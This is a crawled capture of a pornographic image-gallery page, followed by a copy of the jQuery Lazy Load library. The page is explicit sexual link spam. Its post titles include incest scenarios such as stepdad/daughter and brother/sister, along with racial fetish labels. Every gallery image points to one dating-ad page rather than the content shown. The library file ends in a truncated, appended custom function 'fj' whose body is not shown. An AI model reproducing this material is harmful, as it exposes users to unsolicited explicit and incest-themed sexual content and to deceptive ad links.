

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.logicporn.com/chocolate-ass-candy-scene
body_size: 5545
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html><head><title>Chocolate Ass Candy Scene - Best XXX Pics, Hot Porn Photos and Free Sex Images on www.logicporn.com</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script src="js/jquery.lazyload.min.js"></script><style>body,div,h1,li,ul{margin:0;padding:0}img{border:0;vertical-align:bottom}ul{font-size:13px;line-height:20px;padding:0 10px;list-style:none}h1{font-size:100%;font-weight:400;float:left;color:#666;padding:0 2px;font-size:22px;line-height:25px}q:after,q:before{content:''}a *{cursor:pointer}html{height:100%;background:#ebebeb}body{font-size:12px;line-height:14px;font-family:Arial,Helvetica,sans-serif;min-height:100%;min-width:320px;position:relative;color:#999;-webkit-text-size-adjust:none;-ms-text-size-adjust:none}a{color:#3f51b5;text-decoration:none;cursor:pointer}a:hover{color:#eb0000}p{margin:10px}.dc93{border:1px solid #6d6d6d;border-radius:5px;margin:10px;padding:10px;text-align:center;background:#a5a5a5;font-size:22px;line-height:35px}.xd58{max-width:1235px;padding:0 0;margin:0 auto;overflow:hidden;position:relative}.kg16{font-weight: bold; font-size: 20px; color: #666}.cbo66{background:#fff;border:1px solid #6d6d6d;-webkit-border-radius:5px;border-radius:5px;padding:9px;overflow:hidden}.qla82{padding:36px 5px 8px 5px}.qla82:after{content:"";display:block;clear:both}.qby79 img{vertical-align:bottom}.efy94{overflow:hidden;width:100%;text-align:center}.uzj43{margin:-15px 0 0 -15px}.efy94 .fj19{float:left;display:inline;text-align:left;margin:15px 0 0 15px;width:180px;padding:5px;-webkit-border-radius:3px;border-radius:3px;background:#ebebeb}.efy94 .fj19 a{display:block;outline:0}.fj19 .jzw56{position:relative;background:#000;overflow:hidden}.efy94 .jzw56{width:180px;height:135px}.fj19 .jzw56 img{position: absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:240px;height:auto;object-fit:cover;}.fj19 .xr66{font-weight:700;margin:7px 2px;height:28px;overflow:hidden;display:block}.fj19 .ek20{margin:0 5px 2px 5px;color:#666;overflow:hidden}.fj19 .ek20:after{content:"";display:block;clear:both}.fj19 .bfe98,.fj19 .zc56,.fj19 .pl21{float:left}.fj19 .va62{float:right}.luk77{width:100%;overflow:hidden}.fgr30{padding:10px;-webkit-border-radius:5px;border-radius:5px;margin:-3px 0 0;background:#fff;border:1px solid #6d6d6d}.fgr30:after{content:"";display:block;clear:both}.fgr30 .xin22{overflow:hidden}.fgr30 .xjl95{margin:0 0 0;border:0 solid #fff;background:#fff}.fgr30 .xno69{float:right;margin-left:10px;padding:10px}.mh41{border:0 solid #1f1f1f;padding:10px;color:#9b9b9b;-webkit-border-radius:3px;border-radius:3px;width:100%}.uq86{width:100%;overflow:hidden;margin:20px 0 0}.uq86 .dnw53{font-weight: bold; font-size: 20px; color: #666;overflow:hidden}.uq86 .dnw53 li{float:left;margin:0 2px 0 0;overflow:hidden;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.uq86 .dnw53 a,.uq86 .dnw53 span{float:left;height:27px;font-weight:700;color:#666;padding:11px 11px 0}.uq86 .dnw53 a:hover{color:#fff;cursor:pointer}.uq86 .dnw53 span{color:#666}.uq86 .cbo66{border-radius:0 5px 5px}@media screen and (max-width:1255px){.efy94 .fj19{float:none;display:inline-block;vertical-align:top}.fgr30 .xin22{float:none;width:auto}}@media screen and (max-width:860px){.fgr30 .xno69{display:none}.uq86 .dnw53 li:nth-child(3){display:none}}@media screen and (max-width:785px){.kg16{text-align:center}.dr92{width:90%;padding:10px 0}.qla82{padding:10px 5px 8px 5px}}@media screen and (max-width:640px){.mh41,.cbo66,.uq86 .cbo66,.fgr30{padding:5px;-webkit-border-radius:0;border-radius:0}.qla82 h2{float:none;text-align:center;margin-bottom:5px}.xd58{padding:0}.fgr30 .xjl95{border:none}.uq86 .dnw53 li:nth-child(2){display:none}}@media screen and (max-width:420px){.uzj43{margin:-10px 0 0 0}.efy94 .fj19{margin:10px 0 0 0;width:140px}.efy94 .jzw56{width:140px;height:105px}.fj19 .ek20{margin:0 0 2px}.mh41{border-width:2px 0 0 0}}.vlf48{width:350px;height:auto;font-weight:700;font-size:13px;line-height: 1.3}.ub41{border: 1px solid #6d6d6d;border-radius: 5px;margin: 10px;padding: 10px;text-align: center;background: #ebebeb;font-size: 20px;line-height: 30px;}</style><meta name="keywords" content="chocolate ass candy scene, big black ass getting pounded"><meta name="description" content="Chocolate ass candy scene, big black ass getting pounded, white girl licking black ass"><meta name="robots" content="index, follow"></head><body><div class="xd58"><div class="luk77"><div class="qla82"><h1>Chocolate Ass Candy Scene - Best XXX Pics, Hot Porn Photos and Free Sex Images on www.logicporn.com</h1></div><div class="fgr30"><div class="xno69"><div class="qby79"><a href="/sexdating87" target="_blank"><img src="ads/13.gif" width="355" height="355"><br><br><img src="ads/11.gif" width="355" height="355"><br><br><img src="ads/18.jpeg" width="355" height="355"><br><br><img src="ads/36.jpeg" width="355" height="355"><br><br></a><div class="kg16"><br><br>Recent posts<br><br></div><div class="vlf48"><ul><li><a href="fat-ass-bouncing-dick-creampie">Fat Ass Bouncing Dick Creampie</a></li><li><a href="abella-danger-ass-worship">Abella Danger Ass Worship</a></li><li><a href="small-ass-doggystyle-pov">Small Ass Doggystyle Pov</a></li><li><a href="gianna-michaels-ass-fuck">Gianna Michaels Ass Fuck</a></li><li><a href="phat-ass-amateur-riding">Phat Ass Amateur Riding</a></li><li><a href="twerking-dance-ass-latina">Twerking Dance Ass Latina</a></li><li><a href="phat-ass-ebony-screaming">Phat Ass Ebony Screaming</a></li><li><a href="home-made-threesome-scene">Home Made Threesome Scene</a></li><li><a href="eating-sucking-ass-balls">Eating Sucking Ass Balls</a></li><li><a href="vanessa-blue-ass-worship">Vanessa Blue Ass Worship</a></li><li><a href="shemale-creampies-his-ass">Shemale Creampies His Ass</a></li><li><a href="cant-stop-cumming-toy-ass">Cant Stop Cumming Toy Ass</a></li><li><a href="beautiful-shemale-ass-solo">Beautiful Shemale Ass Solo</a></li><li><a href="very-small-ass-fuck-hard">Very Small Ass Fuck Hard</a></li><li><a href="nephew-ass-fucking-aunt">Nephew Ass Fucking Aunt</a></li><li><a href="caribbean-cutie-vol-1-scene-1">Caribbean Cutie Vol 1 Scene 1</a></li><li><a href="face-sitting-ass-eating">Face Sitting Ass Eating</a></li><li><a href="ass-mouth-threesome-creampie">Ass Mouth Threesome Creampie</a></li><li><a href="alexis-texas-ass-eating">Alexis Texas Ass Eating</a></li><li><a href="brunette-solo-ass-fingering">Brunette Solo Ass Fingering</a></li><li><a href="ass-fucking-doggy-style">Ass Fucking Doggy Style</a></li><li><a href="jessica-jaymes-ass-fuck">Jessica Jaymes Ass Fuck</a></li><li><a href="ass-fucked-top-mountain">Ass Fucked Top Mountain</a></li><li><a href="alycia-starr-ass-worship">Alycia Starr Ass Worship</a></li><li><a href="anal-ass-crying-gangbang">Anal Ass Crying Gangbang</a></li><li><a href="chubby-milf-ass-worship">Chubby Milf Ass Worship</a></li><li><a href="thick-lightskin-fat-ass">Thick Lightskin Fat Ass</a></li><li><a href="sucking-balls-eating-ass">Sucking Balls Eating Ass</a></li><li><a href="stepdad-fucks-daughters-ass">Stepdad Fucks Daughters Ass</a></li><li><a href="cock-between-ass-cheeks">Cock Between Ass Cheeks</a></li><li><a href="college-girls-shaking-ass">College Girls Shaking Ass</a></li><li><a href="brother-licks-sisters-ass">Brother Licks Sisters Ass</a></li><li><a href="suck-his-dick-finger-his-ass">Suck His Dick Finger His Ass</a></li><li><a href="granny-takes-up-the-ass">Granny Takes Up The Ass</a></li><li><a href="ass-facing-camera-blowjob">Ass Facing Camera Blowjob</a></li><li><a href="dani-daniels-eating-ass">Dani Daniels Eating Ass</a></li></ul></div></div></div><div class="xin22"><div class="xjl95"><div style="width:97%;height:0;padding-top:146%;position:relative;"><a href="/sexdating87" target="_blank"><img src="https://i.bangassets.com/covers/3431/3431frontbig.jpg" class="img-responsive lazy" title="Big Black Ass Getting Pounded" alt="Big Black Ass Getting Pounded" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><div style="width:97%;height:0;padding-top:76%;position:relative;"><a href="/sexdating87" target="_blank"><img src="https://xxximg.art/ssdimg4/images/2017/06/11/Jada_Fire_Chocolate_Ass_Candy_2_Scene_6_new_BTS_250517_avi_snapshot_00_00_2017_06_11_15_26_56.jpg" class="img-responsive lazy" title="White Girl Licking Black Ass" alt="White Girl Licking Black Ass" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><p><a href="/sexdating87" target="_blank"><img src="https://xxximg.art/ssdimg4/images/2017/06/11/Jada_Fire_Chocolate_Ass_Candy_2_Scene_6_new_BTS_250517_avi_snapshot_04_02_2017_06_11_15_27_00.jpg" class="img-responsive lazy" title="Big Ass Riding Big Black Dildo" alt="Big Ass Riding Big Black Dildo" width="100%"></a></p><p><a href="/sexdating87" target="_blank"><img src="https://www.ebony8.com/contents/videos_screenshots/20000/20688/preview.jpg" class="img-responsive lazy" title="Big Ass Tits Solo Strip" alt="Big Ass Tits Solo Strip" width="100%"></a></p><p><a href="/sexdating87" target="_blank"><img src="https://i.bangassets.com/covers/3629/3629frontbig.jpg" class="img-responsive lazy" title="She Fingers Her Ass While" alt="She Fingers Her Ass While" width="100%"></a></p><p><a href="/sexdating87" target="_blank"><img src="https://www.ebony8.com/contents/videos_screenshots/16000/16639/preview.jpg" class="img-responsive lazy" title="Perfect Ass Nicole Aniston" alt="Perfect Ass Nicole Aniston" width="100%"></a></p><p><a href="/sexdating87" target="_blank"><img src="https://thumbs.xxxbunker.com/chocolate_ass_candy_6_scene_3.jpg" class="img-responsive lazy" title="Latina Big Ass Masturbate" alt="Latina Big Ass Masturbate" width="100%"></a></p><p>Watch Chocolate Ass Candy 2 - Scene 1 on www.logicporn.com, the best hardcore porn site. www.logicporn.com is home to the widest selection of free Ebony</p><p><a href="/sexdating87" target="_blank"><img src="https://www.ebony8.com/contents/videos_screenshots/22000/22007/preview.jpg" class="img-responsive lazy" title="Ebony Round Ass Creampie" alt="Ebony Round Ass Creampie" width="100%"></a></p><p>Watch Chocolate Ass Candy 2 - Scene 4 on www.logicporn.com, the best hardcore porn site. www.logicporn.com is home to the widest selection of free Ebony</p><p><a href="/sexdating87" target="_blank"><img src="https://www.ebony8.com/contents/videos_screenshots/20000/20923/preview.jpg" class="img-responsive lazy" title="Perfect White Ass Riding" alt="Perfect White Ass Riding" width="100%"></a></p><p><a href="/sexdating87" target="_blank"><img src="https://s5.depic.me/01731/0uyzafe2ry7w_o/chocolate_ass_candy_2_scene_6.mp4.jpg" class="img-responsive lazy" title="Chubby Brunette Big Ass" alt="Chubby Brunette Big Ass" width="100%"></a></p></div></div><div class="mh41"><div class="fj19">Watch Chocolate Ass Candy 2 - Scene 2 on www.logicporn.com, the best hardcore porn site. www.logicporn.com is home to the widest selection of free Ebony sex videos full of  Watch Chocolate Ass Candy 2 - Scene 3 on www.logicporn.com, the best hardcore porn site. www.logicporn.com is home to the widest selection of free Ebony sex videos full of </div></div></div><div class="uq86"><ul class="dnw53">Related Posts</ul><div class="cbo66"><div class="efy94"><div class="uzj43"><div class="fj19"><a href="big-black-ass-getting-pounded" title="Big Black Ass Getting Pounded"><div class="jzw56"><img class="img lazy" data-original="https://tubsexer.com/contents/videos_screenshots/563000/563491/preview.jpg" alt="Big Black Ass Getting Pounded" data-cnt="5" height="135" width="180"></div><strong class="xr66">Big Black Ass Getting Pounded</strong><div class="ek20"><div class="zc56">3 month ago</div><div class="va62">2435</div></div></a></div><div class="fj19"><a href="white-girl-licking-black-ass" title="White Girl Licking Black Ass"><div class="jzw56"><img class="img lazy" data-original="https://femefun.com/contents/videos_screenshots/17000/17787/preview.jpg" alt="White Girl Licking Black Ass" data-cnt="5" height="135" width="180"></div><strong class="xr66">White Girl Licking Black Ass</strong><div class="ek20"><div class="zc56">10 month ago</div><div class="va62">9000</div></div></a></div><div class="fj19"><a href="big-ass-riding-big-black-dildo" title="Big Ass Riding Big Black Dildo"><div class="jzw56"><img class="img lazy" data-original="https://ebonynudegfs.com/pictures/gal/412fu/name5.jpg" alt="Big Ass Riding Big Black Dildo" data-cnt="5" height="135" width="180"></div><strong class="xr66">Big Ass Riding Big Black Dildo</strong><div class="ek20"><div class="zc56">6 month ago</div><div class="va62">3383</div></div></a></div><div class="fj19"><a href="big-ass-tits-solo-strip" title="Big Ass Tits Solo Strip"><div class="jzw56"><img class="img lazy" data-original="https://sun1-15.userapi.com/XthNWbAXEQGu45bAeheU2cCynXC-JQPH5nJSxA/gX8sNwBZrA4.jpg" alt="Big Ass Tits Solo Strip" data-cnt="5" height="135" width="180"></div><strong class="xr66">Big Ass Tits Solo Strip</strong><div class="ek20"><div class="zc56">1 month ago</div><div class="va62">2520</div></div></a></div><div class="fj19"><a href="she-fingers-her-ass-while" title="She Fingers Her Ass While"><div class="jzw56"><img class="img lazy" data-original="https://img.3movs.com/contents/videos_screenshots/6000/6647/preview.mp4.jpg" alt="She Fingers Her Ass While" data-cnt="5" height="135" width="180"></div><strong class="xr66">She Fingers Her Ass While</strong><div class="ek20"><div class="zc56">4 month ago</div><div class="va62">4617</div></div></a></div><div class="fj19"><a href="perfect-ass-nicole-aniston" title="Perfect Ass Nicole Aniston"><div class="jzw56"><img class="img lazy" data-original="https://x-images4.bangbros.com/pawg/shoots/pwg10176/bangbros/big4.jpg" alt="Perfect Ass Nicole Aniston" data-cnt="5" height="135" width="180"></div><strong class="xr66">Perfect Ass Nicole Aniston</strong><div class="ek20"><div class="zc56">7 month ago</div><div class="va62">8191</div></div></a></div><div class="fj19"><a href="latina-big-ass-masturbate" title="Latina Big Ass Masturbate"><div class="jzw56"><img class="img lazy" data-original="https://img-l3.xvideos-cdn.com/videos/thumbs169poster/75/94/0c/75940c313e46a43cf34dc4bc3f3271be/75940c313e46a43cf34dc4bc3f3271be.3.jpg" alt="Latina Big Ass Masturbate" data-cnt="5" height="135" width="180"></div><strong class="xr66">Latina Big Ass Masturbate</strong><div class="ek20"><div class="zc56">8 month ago</div><div class="va62">6146</div></div></a></div><div class="fj19"><a href="ebony-round-ass-creampie" title="Ebony Round Ass Creampie"><div class="jzw56"><img class="img lazy" data-original="https://www.girlsnaked.net/wp-content/uploads/2016/03/busty-anal-ebony-on-mp.jpg" alt="Ebony Round Ass Creampie" data-cnt="5" height="135" width="180"></div><strong class="xr66">Ebony Round Ass Creampie</strong><div class="ek20"><div class="zc56">5 month ago</div><div class="va62">4898</div></div></a></div><div class="fj19"><a href="perfect-white-ass-riding" title="Perfect White Ass Riding"><div class="jzw56"><img class="img lazy" data-original="https://tubsexer.com/contents/videos_screenshots/3304000/3304589/preview.jpg" alt="Perfect White Ass Riding" data-cnt="5" height="135" width="180"></div><strong class="xr66">Perfect White Ass Riding</strong><div class="ek20"><div class="zc56">8 month ago</div><div class="va62">3205</div></div></a></div><div class="fj19"><a href="chubby-brunette-big-ass" title="Chubby Brunette Big Ass"><div class="jzw56"><img class="img lazy" data-original="https://cdn.pichunter.com/359/3/3593925/3593925_9_o.jpg" alt="Chubby Brunette Big Ass" data-cnt="5" height="135" width="180"></div><strong class="xr66">Chubby Brunette Big Ass</strong><div class="ek20"><div class="zc56">2 month ago</div><div class="va62">1811</div></div></a></div><div class="fj19"><a href="female-ass-worship-shorts" title="Female Ass Worship Shorts"><div class="jzw56"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/13/6a/28/136a28844f9e35e3382c1fc66b341f7f/136a28844f9e35e3382c1fc66b341f7f.17.jpg" alt="Female Ass Worship Shorts" data-cnt="5" height="135" width="180"></div><strong class="xr66">Female Ass Worship Shorts</strong><div class="ek20"><div class="zc56">3 month ago</div><div class="va62">8670</div></div></a></div><div class="fj19"><a href="big-ass-nurse-fucks-patient" title="Big Ass Nurse Fucks Patient"><div class="jzw56"><img class="img lazy" data-original="https://img2.3pornstarmovies.com/contents/videos_screenshots/13000/13680/preview.mp4.jpg" alt="Big Ass Nurse Fucks Patient" data-cnt="5" height="135" width="180"></div><strong class="xr66">Big Ass Nurse Fucks Patient</strong><div class="ek20"><div class="zc56">3 month ago</div><div class="va62">3877</div></div></a></div><div class="fj19"><a href="asian-ass-fingering-solo" title="Asian Ass Fingering Solo"><div class="jzw56"><img class="img lazy" data-original="https://teensinasia.com/wp-content/uploads/2014/06/twistys-asian-pornstar-alina-li-13.jpg" alt="Asian Ass Fingering Solo" data-cnt="5" height="135" width="180"></div><strong class="xr66">Asian Ass Fingering Solo</strong><div class="ek20"><div class="zc56">5 month ago</div><div class="va62">1121</div></div></a></div><div class="fj19"><a href="shemale-fucking-guys-ass" title="Shemale Fucking Guys Ass"><div class="jzw56"><img class="img lazy" data-original="https://t.ashemaletube.com/images/2012-05/7e/4fb7457e51cbe/4fb7457e51cbe-full-13.jpg" alt="Shemale Fucking Guys Ass" data-cnt="5" height="135" width="180"></div><strong class="xr66">Shemale Fucking Guys Ass</strong><div class="ek20"><div class="zc56">4 month ago</div><div class="va62">7719</div></div></a></div><div class="fj19"><a href="perfect-college-ass-doggystyle" title="Perfect College Ass Doggystyle"><div class="jzw56"><img class="img lazy" data-original="https://thumbs.cdn.homemoviestube.com/5/c/b/b/7/5cbb7642c148bReally%20fat%20cock%20fucking%20perfect%20ass%20doggystyle.mp4/5cbb7642c148bReally%20fat%20cock%20fucking%20perfect%20ass%20doggystyle.mp4-2b.jpg" alt="Perfect College Ass Doggystyle" data-cnt="5" height="135" width="180"></div><strong class="xr66">Perfect College Ass Doggystyle</strong><div class="ek20"><div class="zc56">4 month ago</div><div class="va62">6799</div></div></a></div><div class="fj19"><a href="fat-ass-blonde-doggystyle" title="Fat Ass Blonde Doggystyle"><div class="jzw56"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/57/04/22/570422e8a15403dfae5dec54eeccc11c/570422e8a15403dfae5dec54eeccc11c.7.jpg" alt="Fat Ass Blonde Doggystyle" data-cnt="5" height="135" width="180"></div><strong class="xr66">Fat Ass Blonde Doggystyle</strong><div class="ek20"><div class="zc56">3 month ago</div><div class="va62">5885</div></div></a></div><div class="fj19"><a href="american-gods-sex-scene" title="American Gods Sex Scene"><div class="jzw56"><img class="img lazy" data-original="https://media.vanityfair.com/photos/57891fab814b54392dde94e3/master/pass/t-bilquis-starz-vf.jpg" alt="American Gods Sex Scene" data-cnt="5" height="135" width="180"></div><strong class="xr66">American Gods Sex Scene</strong><div class="ek20"><div class="zc56">4 month ago</div><div class="va62">5676</div></div></a></div><div class="fj19"><a href="ass-throat-fuck-threesome" title="Ass Throat Fuck Threesome"><div class="jzw56"><img class="img lazy" data-original="https://img-l3.xvideos-cdn.com/videos/thumbs169poster/5c/e3/3a/5ce33a74159c09be4fc4af779f5f9bb5/5ce33a74159c09be4fc4af779f5f9bb5.26.jpg" alt="Ass Throat Fuck Threesome" data-cnt="5" height="135" width="180"></div><strong class="xr66">Ass Throat Fuck Threesome</strong><div class="ek20"><div class="zc56">10 month ago</div><div class="va62">6061</div></div></a></div><div class="fj19"><a href="short-shorts-ass-cheeks" title="Short Shorts Ass Cheeks"><div class="jzw56"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/uad7ozgjs1ANQ3eubmfDUQ/007/654/309/2000x2000.3.jpg" alt="Short Shorts Ass Cheeks" data-cnt="5" height="135" width="180"></div><strong class="xr66">Short Shorts Ass Cheeks</strong><div class="ek20"><div class="zc56">4 month ago</div><div class="va62">3660</div></div></a></div><div class="fj19"><a href="behind-scene-nicole-aniston" title="Behind Scene Nicole Aniston"><div class="jzw56"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/PeKfJCAdwM7tBuqMdWH8Vw/006/126/099/amp.8.jpg" alt="Behind Scene Nicole Aniston" data-cnt="5" height="135" width="180"></div><strong class="xr66">Behind Scene Nicole Aniston</strong><div class="ek20"><div class="zc56">7 month ago</div><div class="va62">8298</div></div></a></div><div class="fj19"><a href="cherokee-d-ass-beauty-dior" title="Cherokee D Ass Beauty Dior"><div class="jzw56"><img class="img lazy" data-original="https://yespornpics.com/media/cherokeed-ass/beauty-dior-cherokee-d-ass/skillful-big-butts-data/beauty-dior-cherokee-d-ass-4.jpg" alt="Cherokee D Ass Beauty Dior" data-cnt="5" height="135" width="180"></div><strong class="xr66">Cherokee D Ass Beauty Dior</strong><div class="ek20"><div class="zc56">6 month ago</div><div class="va62">8529</div></div></a></div><div class="fj19"><a href="oiled-ass-twerking-dildo" title="Oiled Ass Twerking Dildo"><div class="jzw56"><img class="img lazy" data-original="https://p3.wnppsn.com/media/videos/tmb/466620/player/14.jpg" alt="Oiled Ass Twerking Dildo" data-cnt="5" height="135" width="180"></div><strong class="xr66">Oiled Ass Twerking Dildo</strong><div class="ek20"><div class="zc56">11 month ago</div><div class="va62">1757</div></div></a></div><div class="fj19"><a href="thick-black-ass-pounded" title="Thick Black Ass Pounded"><div class="jzw56"><img class="img lazy" data-original="https://e1nn.com/cdn/i/4b01061bb9d7abc5071ab77f9b34f2a4/13.jpg" alt="Thick Black Ass Pounded" data-cnt="5" height="135" width="180"></div><strong class="xr66">Thick Black Ass Pounded</strong><div class="ek20"><div class="zc56">1 month ago</div><div class="va62">7266</div></div></a></div><div class="fj19"><a href="ass-eating-mike-adriano" title="Ass Eating Mike Adriano"><div class="jzw56"><img class="img lazy" data-original="https://img2.3pornstarmovies.com/contents/videos_screenshots/16000/16904/preview.mp4.jpg" alt="Ass Eating Mike Adriano" data-cnt="5" height="135" width="180"></div><strong class="xr66">Ass Eating Mike Adriano</strong><div class="ek20"><div class="zc56">2 month ago</div><div class="va62">4892</div></div></a></div></div></div></div></div></div><br><br><br>2023 <a href="https://www.logicporn.com">www.logicporn.com</a><script type="text/javascript">$(function() {$("img.lazy").lazyload({threshold : 300});});fj();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ae3cb4a94ae4af5b83d554d0e293f76","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://www.logicporn.com/js/jquery.lazyload.min.js
body_size: 1177
content:
/*! Lazy Load 1.9.1 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);function fj(){var 